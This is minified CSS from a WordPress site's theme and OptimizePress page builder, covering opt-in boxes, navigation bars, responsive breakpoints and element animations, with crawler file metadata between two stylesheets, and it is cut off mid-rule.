.optin-box-optimizetheme-headline-container{margin-right:0;padding-right:0;padding-bottom:0;margin-bottom:14px}.optin-box-optimizetheme-content{padding-top:2em;padding-bottom:2em}.optin-box-optimizetheme-headline{margin-bottom:14px}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-content,.optin-box-optimizetheme-lightbox.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-form-container form{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-content .optin-box-optimizetheme-content{text-align:left;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-text-boxes,.optin-box-optimizetheme-after-header .optin-box-optimizetheme-text-boxes *{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-form-container .default-button,.optin-box-optimizetheme-after-header .optin-box-optimizetheme-text-boxes{margin-bottom:.5em}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-after-header input{margin-bottom:0;margin-right:.5em;margin-left:.5em}.optin-box-optimizetheme-after-header .optin-box-optimizetheme .text-box+.text-box input{margin-left:0}}@media (max-width:850px){.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-form-container form{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.optin-box-optimizetheme-img-container{-ms-flex-item-align:center;align-self:center}.optin-box-optimizetheme-img{position:static}}@media (max-width:780px){.optin-box-optimizetheme-modal .modal-body{padding:1em}}@media (max-width:700px){.optin-box-optimizetheme-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.optin-box-optimizetheme-img-container{margin:0 0 2em;-ms-flex-item-align:center;align-self:center}.optin-box-optimizetheme-after-hero{text-align:center}.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-content .optin-box-optimizetheme-content{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.optin-box-optimizetheme-after-hero .optin-box-optimizetheme-form-container form{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.modal-open #wpadminbar{display:none}}@media (max-width:650px){.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-headline,.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-headline:last-child{font-size:20px}.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-subheadline{font-size:16px;margin-bottom:20px}.optin-box-optimizetheme-modal .modal-dialog .default-button,.optin-box-optimizetheme-modal .modal-dialog input,.optin-box-optimizetheme .default-button,.optin-box-optimizetheme input{padding:.7em 1.2em}.optin-box-optimizetheme .optin-box-optimizetheme-content{padding-left:2.3em;padding-right:2.3em}}@media (max-width:580px){.optin-box-optimizetheme-content .optin-box-optimizetheme-content{padding-left:0;padding-right:0}.optin-box-optimizetheme input{margin-bottom:.5em;margin-right:0;margin-left:0}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-form-container,.optin-box-optimizetheme input{-ms-flex-item-align:stretch;align-self:stretch}.optin-box-optimizetheme-form-container form,.optin-box-optimizetheme-text-boxes{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.optin-box-optimizetheme-text-boxes{margin-bottom:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.optin-box-optimizetheme-widget .default-button{-ms-flex-item-align:stretch;align-self:stretch}.optin-box-optimizetheme-widget .optin-box-optimizetheme-content{padding:2em}}@media (max-width:400px){.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-headline,.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-headline:last-child{font-size:16px}.optin-box-optimizetheme-modal .modal-dialog .optin-box-optimizetheme-subheadline{font-size:14px;margin-bottom:20px}}@media (max-width:360px){.optin-box-optimizetheme-modal .optin-box-content{padding:1em .5em}}@media (max-width:1300px){.op-container,.op-homepage-hero-content{max-width:1000px}}@media (max-width:1150px){.op-container,.op-homepage-hero-container{padding-left:3em;padding-right:3em}.op-container,.op-homepage-hero-content{max-width:100%}.op-homepage-hero-content{padding:0}}@media (max-width:991px){.op-entry.right-sb .main-context{padding-right:15px}.op-entry.left-sb .main-context{padding-left:15px}.main-sb{margin-top:2em}.row--alt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:960px){#navbar.pull-right{float:none!important}#navbar.pull-right ul li{padding:6px 0;padding:0}.op-search-form-top-menu{width:100%}.inline-flex{display:block}.navbar-header{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.header-style-full .navbar-header{margin:0}.nav-close-wrap{display:block}.op-navbar.header-style-centered .menu-item-search-form,.op-navbar.header-style-centered .menu-item-search-form-item,.op-navbar.header-style-with-tagline .menu-item-search-form,.op-navbar.header-style-with-tagline .menu-item-search-form-item{padding:0}.op-navbar.header-style-centered .navbar-nav>li,.op-navbar.header-style-with-tagline .menu-item-search-form-item:first-child,.op-navbar.header-style-with-tagline .navbar-nav>li{margin:.3em 0}.op-navbar.header-style-with-tagline .navbar-nav>li{margin-top:0}.op-navbar.header-style-with-tagline .menu-item-search-form-item:first-child{margin-left:0;margin-right:0}.navbar-centered-menu,.navbar-tagline-menu{padding-left:0;padding-right:0;width:100%}.op-navbar.navbar-default .navbar-toggle,.op-navbar.navbar-default .navbar-toggle:focus,.op-navbar .navbar-default .navbar-toggle:hover{border:none;background:none}.navbar-toggle{display:block}.op-navbar.navbar-default .navbar-toggle .icon-bar{height:2px}.op-navbar-fixed .op-navbar{-webkit-transform:none;-ms-transform:none;transform:none}.op-navbar #navbar{position:fixed;top:0;right:100%;width:100%;height:100%;z-index:1000;margin:0;padding:0;float:none;overflow:scroll;background:#fff;background:hsla(0,0%,100%,.98);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position}.op-removable-top:after{content:"op-removable-top-hidden";display:none}body.admin-bar .op-navbar #navbar{padding-top:32px}.op-navbar.dark #navbar{background:#222;background:rgba(0,0,0,.9)}.op-navbar .navbar-nav{margin:0}.op-navbar.header-style-with-tagline .navbar-nav{margin:0 1em}.op-navbar .navbar-nav .menu-item a,.op-navbar.op-navbar .navbar-nav .menu-item .menu-item-search-link,.op-navbar.op-navbar .navbar-nav>.menu-item>a,.op-navbar .searchform input{color:#777}.op-navbar .navbar-nav>li.active>a{background:none;color:#777}.op-navbar .nav-close-wrap{padding:10px 25px;background:rgba(0,0,0,.5)}.op-navbar .nav-close-wrap a{font-size:17px;color:#ccc}.op-navbar .navbar-toggle{margin:0 -10px 0 auto}.navbar-nav:first-child{padding-top:7px;margin:0 1em}.navbar-nav>li{margin:.2em .5em 15px;padding:0;display:block;text-align:left}.navbar-right>li{margin-bottom:0}.op-navbar .navbar-nav>li>a{padding:10px 15px 8px;font-size:15px;border:1px solid #ccc;border:1px solid rgba(84,86,85,.14)}.op-navbar.header-style-with-tagline .navbar-nav>li>.navbar-brand{padding:5px 15px}.op-navbar-fixed-header-style-with-tagline .op-removable-top .navbar-nav>li>a{padding:0}.op-navbar-fixed-header-style-with-tagline .op-removable-top .navbar-nav:first-child{padding-top:0}.op-navbar.header-style-with-tagline.fixed{min-height:90px}.op-navbar .navbar-nav>li>.navbar-tagline{border:none;margin:0;padding:0}.op-navbar .navbar-nav>li>.navbar-tagline:hover{color:inherit}.sub-menu{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);border-bottom:4px solid #ea8c00;background:#fff;background:none;border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.op-navbar.fixed .sub-menu{margin-top:0}.menu-item-search-form-item,.menu-item-search-form-item:last-child,.menu-item-search-link{margin:0;margin:6px 0;padding:0;display:block;border:none}.menu-item-hidden,.menu-item-hidden:last-child{display:none}.menu-item-search-link a,.op-navbar .navbar-nav .menu-item-search-link a{margin:0;padding:8px 20px;width:100%}.menu-item-search-form .menu-item-search-form-item a,.op-navbar .navbar-nav .menu-item-search-form-item a{display:block;margin:0;padding:10px 20px;padding:11px 20px 9px;border:1px solid #ccc;border:1px solid rgba(84,86,85,.14)}.menu-item-search-form form{display:block;width:100%}.menu-item-hidden,.navbar-nav>.menu-item-hidden{display:none}.menu-item-shopping-cart-icon-text{padding-left:7px;display:inline-block}body.op-navbar-fixed-header-style-with-tagline .page-container{padding-top:120px}body.op-navbar-fixed-header-style-centered .page-container{padding-top:100px}.header-style-centered .navbar>.op-container .navbar-header,.header-style-with-tagline .navbar>.op-container .navbar-header{display:block;position:absolute;top:8px;right:40px;left:auto;width:auto}.op-navbar.op-navbar-fixed-header-style-centered.fixed,.op-navbar.op-navbar-fixed-header-style-centered.fixed .navbar{height:55px}.header-style-centered .navbar>.op-container .navbar-header{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-style-centered>.navbar,.header-style-with-tagline>.navbar{margin-bottom:0}.header-style-with-tagline>.op-container{display:none}.header-style-with-tagline .navbar>.op-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.header-style-with-tagline .navbar>.op-container>.navbar-left,.header-style-with-tagline .navbar>.op-container>.navbar-right{margin:auto;text-align:center}.sub-menu{margin-top:0;margin-bottom:0;padding:0;position:static;top:auto;left:auto;display:block}.op-footer .sub-menu,.sub-menu:before{display:none}.op-navbar .navbar-nav li .sub-menu a{border:none;padding:.5em 1em}.op-navbar .navbar-nav li .sub-menu a:hover{border-radius:20px;background-color:transparent}.op-navbar .navbar-nav li .sub-menu a:active{color:#000}.menu-item-search-form-container{display:block;position:absolute;left:0;top:0;width:100%;margin:0}.menu-item-hidden,.menu-item-hidden:last-child,.navbar-nav>.menu-item-hidden{display:block}.menu-item-search-form-item .searchform{position:static;width:100%}.searchform input{width:100%;margin:0;padding:10px 20px 9px 45px;padding:11px 20px 9px 45px;border:none}.main-sb .searchform .form-control,.widget .searchform .form-control{padding:6px 12px;border:1px solid #ccc}.main-sb .searchform input{padding:6px 12px}#op_remove_search_link{display:none}.header-style-with-tagline .navbar-nav,.op-removable-top+.navbar-menu{display:block}#op_search_link{pointer-events:none}}@media (max-width:900px){.op-related-articles-grid-row--4-col .box-item{width:49%;margin-bottom:2%}}@media (max-width:782px){body.admin-bar .op-navbar #navbar{padding-top:46px}}@media (max-width:767px){.post-box>p{font-size:14px;letter-spacing:.4px}.op-hero-area.op-blog-post .op-hero-header,.op-hero-area .op-hero-header{font-size:24px}.op-hero-area.op-blog-post .op-hero-header a,.op-hero-area .op-hero-header a{line-height:1.2em}.op-tab-nav-wrap .nav-tabs>li{float:none}.op-tab-nav-wrap{padding:15px 0}.op-tab-nav-wrap .nav-tabs{padding:0 20px}.op-tab-nav-wrap .nav-tabs li>a{padding:10px;border-radius:50px}.post-box{min-height:0;display:block;margin:0 -6px 25px}.op-related-articles-grid-row .box-item{margin-bottom:1em}.op-related-articles-grid-row .post-box{margin:0}.op-footer p{margin-bottom:20px;line-height:21px}.photo-head{float:none!important;margin:10px auto;display:block}.op-entry h1{font-size:26px;line-height:38px;margin:0 auto 10px}.op-entry h2{font-size:22px;line-height:31px;margin:25px auto 10px}.op-entry h3{font-size:20px;line-height:28px;margin:25px auto 10px}.op-entry h4{font-size:18px;line-height:normal;margin:20px auto 10px}.op-entry h5{font-size:17px;line-height:normal}.op-entry h6{font-size:16px;line-height:normal}.related-articles-wrap h2{margin-bottom:25px;margin-top:0}.op-entry.right-sb .main-context{padding-right:15px}.op-entry.left-sb .main-context{padding-left:15px}.comment-author{margin-bottom:15px}.commentmetadata{float:none;margin-bottom:0}.comment-author .avatar-70{margin-right:20px}.comment .children{padding-left:0}.op-content-list-placeholder-img{display:none}.op-list-category-wrap{margin-top:1em;margin-bottom:.5em}.op-homepage-list-full-item .op-list-category-wrap{margin-top:0}.op-homepage-hero{font-size:.9em}.op-homepage-hero-left .op-homepage-hero-content,.op-homepage-hero-right .op-homepage-hero-content{text-align:center}.op-homepage-hero-left .op-homepage-hero-title:after,.op-homepage-hero-right .op-homepage-hero-title:after{margin:0 0 0 -50px;left:50%;right:auto}.op-homepage-hero-right .op-homepage-hero-button,.op-homepage-hero-right .op-homepage-hero-subtitle,.op-homepage-hero-right .op-homepage-hero-title{float:none}.op-footer{padding-top:50px}.op-hero-area .op-headline,.op-homepage-hero-title{font-size:25px;line-height:35px}}@media (max-width:650px){.op-featured-post{padding:2em 0}.op-hero-layout-author-wrap{margin-top:1em;display:block}.optin-box-optimizetheme-img{max-height:150px}}@media (max-width:600px){.op-homepage-hero{font-size:.8em}.header-style-with-tagline .navbar>.op-container,.header-style-with-tagline .navbar>.op-container>.navbar-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}.header-style-with-tagline .navbar>.op-container li{text-align:center}.header-style-with-tagline .navbar>.op-container .navbar-header{right:60px}.navbar-nav>li{margin:.2em 0;margin:.4em 0}.navbar-nav>.menu-item-search-form{margin-top:-.1em}.op-navbar .navbar-nav>li>.navbar-tagline{padding:0}.gallery-item{width:47.5%}.gallery-item:nth-child(3n){margin-right:5%}.gallery-item:nth-child(2n){margin-right:0}.op-author-wrap-avatar img{width:50px;height:auto}.op-author-content{padding-left:70px}.commentlist p,.op-author-content p{font-size:.9em}.commentlist>ul>.comment>.children{padding-left:20px}.main-sb .optin-box-optimizetheme-headline,.optin-box-optimizetheme-headline{font-size:18px}.main-sb .optin-box-optimizetheme-subheadline,.optin-box-optimizetheme-subheadline{font-size:16px}.op-entry h1{margin-bottom:5px;font-size:20px;line-height:30px}}@media (max-width:580px){.pn-art-wrap .row a{width:100%!important;margin-bottom:15px}.comment ul{padding:0}.comment .children li{margin-left:0!important}.op-container{padding-left:2em;padding-right:2em}.navbar-centered-menu,.navbar-tagline-menu{padding-left:0;padding-right:0}.navbar>.container-fluid .navbar-brand,.navbar>.op-container .navbar-brand{max-width:180px}.navbar .navbar-brand img{max-width:100%}.header-style-centered .navbar>.op-container .navbar-header,.header-style-with-tagline .navbar>.op-container .navbar-header{top:6px;right:20px}.header-style-centered .navbar>.container-fluid .navbar-brand,.header-style-centered .navbar>.op-container .navbar-brand{padding:0 30px}.header-style-centered .navbar>.op-container .navbar-header{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px}.navbar-center{margin:0;max-width:200px}.form-input-container,.op-related-articles-grid-row .box-item{width:100%}.commentlist p{font-size:.8em}.comment-author{margin-bottom:10px}.comment-author .avatar-70{max-width:50px;margin-right:15px}.comment-text{padding-left:65px}.commentlist>ul>.comment>.children{padding-left:10px}.comment .children .avatar-70{max-width:40px}.comment .children .comment-text{padding-left:55px}.op-footer{padding-top:30px}.op-entry img.alignleft,.op-entry img.alignnone,.op-entry img.alignright,.wp-caption.alignleft,.wp-caption.alignright{margin:20px auto;display:block;max-width:100%;float:none}}@media (max-width:450px){.op-author-content{padding-left:0;text-align:center}.op-author-wrap-avatar img{margin:0 auto;display:block;float:none}.op-container,.optin-box-optimizetheme .optin-box-optimizetheme-content{padding-left:1.5em;padding-right:1.5em}.op-homepage-hero-container{padding-left:2em;padding-right:2em}.op-navbar.header-style-with-tagline .navbar-nav{margin:0}}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.optin-box-optimizetheme-after-header .optin-box-optimizetheme-text-boxes{margin-bottom:5px}.op-form-privacy-checkbox.op-gdpr-consent-item{padding-top:0;text-align:left;margin-bottom:3px}.op_optin_homepage_after_hero_container .optin-box-optimizetheme-text-boxes{margin-bottom:5px!important}.optin-box-optimizetheme-modal .optin-box-optimizetheme-text-boxes{margin-bottom:12px!important}.op-gdpr-consent-item label{font-size:14px;font-weight:400}.optin-box-optimizetheme-modal .modal-dialog input[type=checkbox],.optin-box-optimizetheme-modal input[type=checkbox],.optin-box-optimizetheme input[type=checkbox]{margin-bottom:5px;margin-right:5px;min-width:auto}*{border-style:none}.op3-form-notification{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;background-color:#e3fbe5;color:#298258}.error{background-color:red;color:#fff}.grecaptcha-badge{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-8381.css?ver=7844e8e701b354899dd07cfd8f3337c2
body_size: 104366
content:
body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.opf_funnel-template-op_builder_blank,body.page-template-op_builder_blank,body.post-template-op_builder_blank{font-family:'IBM Plex Sans',sans-serif}body.opf_funnel-template-op_builder_blank h1,body.opf_funnel-template-op_builder_blank h2,body.opf_funnel-template-op_builder_blank h3,body.opf_funnel-template-op_builder_blank h4,body.opf_funnel-template-op_builder_blank h5,body.opf_funnel-template-op_builder_blank h6,body.page-template-op_builder_blank h1,body.page-template-op_builder_blank h2,body.page-template-op_builder_blank h3,body.page-template-op_builder_blank h4,body.page-template-op_builder_blank h5,body.page-template-op_builder_blank h6,body.post-template-op_builder_blank h1,body.post-template-op_builder_blank h2,body.post-template-op_builder_blank h3,body.post-template-op_builder_blank h4,body.post-template-op_builder_blank h5,body.post-template-op_builder_blank h6{font-family:Poppins,sans-serif}#op3-designer-element{overflow-x:hidden}img{max-width:100%;height:auto}[data-op3-contenteditable] [style*=";color:"] a,[data-op3-contenteditable] [style*="; color:"] a,[data-op3-contenteditable] [style^="color:"] a{color:inherit!important}[data-op3-contenteditable] [style*=";background-clip:text;"] *,[data-op3-contenteditable] [style*=";background-clip: text;"] *,[data-op3-contenteditable] [style*="; background-clip:text;"] *,[data-op3-contenteditable] [style*="; background-clip: text;"] *,[data-op3-contenteditable] [style^="background-clip:text;"] *,[data-op3-contenteditable] [style^="background-clip: text;"] *{color:inherit;background-image:inherit;background-size:inherit;background-position:inherit;background-clip:inherit;-webkit-background-clip:inherit;text-fill-color:inherit;-webkit-text-fill-color:inherit}[data-op3-children="0"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="3"],[data-op3-children="4"],[data-op3-children="5"],[data-op3-children="6"],[data-op3-children="7"],[data-op3-children="8"],[data-op3-children="9"],[data-op3-children="10"]{foo:bar}#wpadminbar #wp-admin-bar-op3_edit_page>.ab-item::before{content:"\f464";top:2px}.grecaptcha-badge{display:none}.op3badge{position:fixed;display:block;bottom:0;z-index:9999;-webkit-box-shadow:0 0 0 1px rgba(6,6,6,.025);box-shadow:0 0 0 1px rgba(6,6,6,.025);overflow:hidden}.op3badge-left{border-radius:0 5px 0 0;left:0}.op3badge-right{border-radius:5px 0 0;right:0}a[href='#wlm_login#'],a[href='#wlm_logout#']{display:none!important}.op3-absolute-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}.op3-element{position:relative;background:center center no-repeat none;-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op-element-hidden="1"],.op3-element[data-op-element-hidden="1"]{display:none!important}.op3-element [data-op-visibility-hidden="1"],.op3-element[data-op-visibility-hidden="1"]{visibility:hidden}.op3-element *{-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background=map],.op3-element [data-op3-children]>.op3-element[data-op3-element-spec=togglestatuserror],.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element{display:none}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>[data-op3-background]::before,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before{opacity:0}.op3-element [data-op3-background=video] [data-op3-video-selfhosted],.op3-element [data-op3-background=video] iframe{position:absolute;left:0;top:0;width:100%;height:100%}.op3-element [data-op3-background=video] [data-op3-code]{border-width:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio]{position:absolute;top:0;left:0;width:100%;height:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio=""],.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"]{padding-top:62.5%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="21:9"]{padding-top:42.86%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:3"]{padding-top:75%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:5"]{padding-top:125%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="1:1"]{padding-top:100%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="9:16"]{padding-top:178%}.op3-element [data-op3-background=video] [data-element-object-fit][data-element-object-fit]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0)}.op3-element [data-op3-background=video] [data-op3-video-selfhosted]{-o-object-fit:cover;object-fit:cover}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-element:hover>.op3-background-ancestor>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>[data-op3-background]::after,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after{opacity:1}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::before{opacity:0}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::after{opacity:1}.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element[data-op3-element-spec=togglestatuserror]{display:block}.op3-element[data-op-animation-state~=enter]{opacity:0;pointer-events:none}.op3-element[data-op-animation-state=enter]{-webkit-transition:all 0s!important;transition:all 0s!important}.op3-element[data-op-animation-state~=enter-active]{opacity:1;pointer-events:all}.op3-element[data-op-animation-style=fade][data-op-animation-state~=enter-active]{-webkit-transition:opacity .7s ease!important;transition:opacity .7s ease!important}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter]{-webkit-transform:scale(.5);transform:scale(.5)}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter]{-webkit-transform:scale(1.5);transform:scale(1.5)}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter]{-webkit-transform:translateY(10%);transform:translateY(10%)}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter]{-webkit-transform:translateY(-10%);transform:translateY(-10%)}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter]{-webkit-transform:translateX(10%);transform:translateX(10%)}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter]{-webkit-transform:translateX(-10%);transform:translateX(-10%)}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter]{-webkit-transform:scale(0);transform:scale(0)}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter]{-webkit-transform:scale(2.5);transform:scale(2.5)}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}@media (max-width:767px){.op3-element [data-op3-background=video][data-op3-show-on-mobile="0"]{display:none}}.op3-element__container{position:static;min-width:0;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.op3-element__canvas{position:absolute;display:-ms-grid;display:grid;top:0;right:0;bottom:0;left:0;z-index:0;pointer-events:none;-webkit-transition-duration:inherit;transition-duration:inherit;overflow:hidden;border-radius:inherit;border:inherit;border-color:transparent!important}.op3-element__background{-ms-grid-row:1;-ms-grid-column:1;grid-area:1/1/1/1;z-index:0;pointer-events:none;-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element__background::after,.op3-element__background::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit}.op3-element__background::before{opacity:1}.op3-element__background::after,.op3-element__container:hover>.op3-element__canvas>.op3-element__background::before{opacity:0}.op3-element__container:hover>.op3-element__canvas>.op3-element__background::after{opacity:1}.op3-element__children{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-element[data-op3-element-type=button],.op3-element[data-op3-element-type=coursebutton],.op3-element[data-op3-element-type=lessonbutton]{max-width:50%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=button]>.op3-link,.op3-element[data-op3-element-type=coursebutton]>.op3-link,.op3-element[data-op3-element-type=lessonbutton]>.op3-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-